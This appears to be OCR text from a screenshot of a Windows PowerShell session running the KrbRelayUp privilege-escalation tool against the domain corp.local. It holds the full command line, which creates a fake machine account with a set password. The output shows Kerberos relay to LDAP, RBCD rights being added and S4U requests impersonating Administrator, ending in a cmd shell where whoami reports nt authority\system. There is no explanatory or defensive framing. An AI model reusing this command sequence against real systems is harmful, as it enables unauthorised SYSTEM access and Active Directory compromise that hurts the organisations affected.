 Recycle Bin
KrbRelayUp
Microsoft
Edge
Windows PowerShell
PS C:\Users\wwwGeneral\Desktop> .\KrbRelayUp.exe full -Domain corp.local --CreateNewComputerAccount --
ComputerName FakeMachine01$ --ComputerPassword passw@rd123
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "FakeMachine01$" added with password "passw@rd123"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: DC01.corp.local ( )
[+] Sending S4U2self request to :88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'FakeMachine01$@CORP.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/ '
[+] Building S4U2proxy request for service: 'HOST/ '
[+] Using domain controller: DC01.corp.local ( )
[+] Sending S4U2proxy request to domain controller :88
[+] S4U2proxy success!
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process : 'C:\Users\wwwGeneral\Desktop\KrbRelayUp.exe krbscm --ServiceName "KrbSCM"' succe
ssfully created with LOGON_TYPE = 9
[+] ProcessID : 13424
[+] Ticket successfully imported!
[+] LUID : 0xd7771c
[+] System service should be started in background
PS C:\Users\wwwGeneral\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_